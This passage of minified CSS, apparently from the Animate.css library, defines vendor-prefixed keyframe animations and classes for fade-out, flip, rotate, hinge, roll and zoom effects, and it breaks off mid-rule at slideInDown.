fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 